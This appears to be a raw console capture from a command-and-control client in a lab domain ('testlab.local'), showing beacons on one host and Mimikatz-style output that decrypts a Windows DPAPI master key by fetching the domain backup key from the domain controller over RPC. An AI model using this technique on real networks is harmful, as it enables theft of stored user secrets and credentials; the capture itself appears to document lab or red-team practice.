 Event Log X Listeners X Beacon 192.168.218.2@2648 X Beacon 192.168.218.2@8656 X Beacon 192.168.218.2@4364 X Files 192.168.218.2@4364 X Credentials X
dwVersion : 00000002 - 2
salt : 0571cfdcb0b36ff63126f6917fe7348b
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 8e1ffe19c5ec14aa56d0eeb08020a7a0defe9d7da12bc315fefe33c14c8803a69d5c871da35fadc301e059c0b700a08033182864a0cd18d5d3c115daa4d3af24249b9d12215de680
[domainkey]
**DOMAINKEY**
dwVersion : 00000002 - 2
dwSecretLen : 00000100 - 256
dwAccesscheckLen : 00000058 - 88
guidMasterKey : {32d021e7-ab1c-4877-af06-80473ca3e4d8}
pbSecret :
54de0685eea693c704557d89f5584d33af044e76942307b9ffaeac6bc12a065a87baaa4061a9999b383775984579ee6bf3cb1be170e52ce09b0a4a594bc4783e495f51c7bc7518753d7118431bb82a565f28a3f5ab3d52836bb31f0e4a
pbAccesscheck : 06a438c69e81a70aab5d5ef361aab51ac9b4077cd30dee6cd21a137961b7bcddcf1ce29a1c54e1a9e521865f03ace7916612da18bab085dd1eca1d333b7901c64fc8d9946be136000d6b4d35bdc36d79a09
Auto SID from path seems to be: S-1-5-21-883232822-274137685-4173207997-1111
[domainkey] with RPC
[DC] 'testlab.local' will be the domain
[DC] 'PRIMARY.testlab.local' will be the DC server
key : 08e7d3b6835aef3
sha1: f35cfc2b44aedd7
[WINDOWS10] dfm.a */4364
beacon>